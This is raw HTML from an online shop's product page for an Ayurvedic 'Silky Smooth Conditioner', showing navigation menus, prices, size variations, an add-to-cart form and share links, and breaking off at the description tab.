			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/hair-care/" rel="v:url" property="v:title">
						Hair Care					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/" rel="v:url" property="v:title">
						Hair Care Concern					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" rel="v:url" property="v:title">
						Dryness &amp; Damage					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Silky Smooth Conditioner				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://vedicline.com/product/classica-shampoo/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/classica-shampoo/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Shampoo For Hair Fall Online At Low Price | Vedicline" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Classica-Shampoo-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Classica-Shampoo-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Shampoo-200ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Shampoo-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Shampoo-200ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Shampoo-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Shampoo-200ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Shampoo-200ml.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/classica-shampoo/" class="wd-entities-title">
						Classica Shampoo					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://vedicline.com/shop-ayurvedic-products-vedicline/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://vedicline.com/product/vedic-spa-cream-bath/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/vedic-spa-cream-bath/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Vedic Spa Cream Bath for Deep Nourishment &amp; Silky Hair" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Vedic-Spa-Cream-Bath-A-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Vedic-Spa-Cream-Bath-A-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Vedic-Spa-Cream-Bath-A-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Vedic-Spa-Cream-Bath-A-100x100.jpg 100w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/vedic-spa-cream-bath/" class="wd-entities-title">
						Vedic Spa Cream Bath					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</span></del> <span class="screen-reader-text">Original price was: &#8377;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</span></ins><span class="screen-reader-text">Current price is: &#8377;144.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-6035" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs wd-sticky-on product-align-center product-sticky-on product-no-bg product type-product post-6035 status-publish first instock product_cat-conditioner product_cat-dryness-damage product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-offer product_tag-best-ayurvedic-conditioner-for-dry-hair product_tag-best-conditioner-for-dry-hair-natural product_tag-best-conditioner-for-hair-growth-and-thickening product_tag-best-conditioner-for-hair-in-india product_tag-conditioner-for-smooth-hair product_tag-hair-conditioner-benefits product_tag-how-to-use-hair-conditioner product_tag-which-conditioner-is-best-for-hair-growth has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg"><img width="600" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="Buy Herbal Conditioner for Smooth Hair Get Smooth Hair For Long Time" title="conditioner for smooth hair" data-caption="conditioner for smooth hair" data-src="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-600x600.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg 1080w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Silky Smooth Conditioner
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Product inclusive of all taxes</strong></p>
<p><strong>Net quantity of the product- 200 ml – Rs. 180/-</strong><br />
<strong>Net quantity of the product- 500 ml – Rs. 400/-</strong></p>
<p>Hey there, hair heroes! Ready for a change? Meet your new best friend <strong data-start="2504" data-end="2532">Silky Smooth Conditioner</strong>! This isn’t your run‑of‑the‑mill hair care product. Think of it as a fun, fab formula that turns your hair into the life of the party every single day.</p>
<p>&nbsp;</p>
</div>
					
<form class="variations_form cart wd-reset-bottom-lg wd-reset-bottom-md wd-label-top-lg wd-label-top-md" action="https://vedicline.com/product/silky-smooth-conditioner/" method="post" enctype='multipart/form-data' data-product_id="6035" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;200ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:144,&quot;display_regular_price&quot;:180,&quot;image&quot;:{&quot;title&quot;:&quot;conditioner for smooth hair&quot;,&quot;caption&quot;:&quot;conditioner for smooth hair&quot;,&quot;url&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml.jpg&quot;,&quot;alt&quot;:&quot;Buy Herbal Conditioner for Smooth Hair Get Smooth Hair For Long Time&quot;,&quot;src&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-600x600.jpg 600w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-300x300.jpg 300w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-1024x1024.jpg 1024w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-150x150.jpg 150w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-768x768.jpg 768w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-100x100.jpg 100w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3389,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;180.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;180.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;144.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;144.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11159,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;500ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock wd-style-default\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:320,&quot;display_regular_price&quot;:400,&quot;image&quot;:{&quot;title&quot;:&quot;conditioner for smooth hair&quot;,&quot;caption&quot;:&quot;conditioner for smooth hair&quot;,&quot;url&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml.jpg&quot;,&quot;alt&quot;:&quot;Buy Herbal Conditioner for Smooth Hair Get Smooth Hair For Long Time&quot;,&quot;src&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-600x600.jpg 600w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-300x300.jpg 300w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-1024x1024.jpg 1024w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-150x150.jpg 150w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-768x768.jpg 768w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-100x100.jpg 100w, https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/vedicline.com\/wp-content\/uploads\/2020\/07\/Silky-Smooth-Conditioner-200ml-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3389,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;400.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;400.00.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;320.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;320.00.&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11160,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="size">Size</label></th>
					<td class="value cell">
																								<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="200ml" >200ml</option><option value="500ml" >500ml</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6970df1b4132e">Silky Smooth Conditioner quantity</label>
	<input
		type="number"
				id="quantity_6970df1b4132e"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="6035" />
	<input type="hidden" name="product_id" value="6035" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6035" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/product/silky-smooth-conditioner/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/product/silky-smooth-conditioner/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/product/silky-smooth-conditioner/&media=https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg&description=Silky+Smooth+Conditioner" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/product/silky-smooth-conditioner/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/product/silky-smooth-conditioner/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

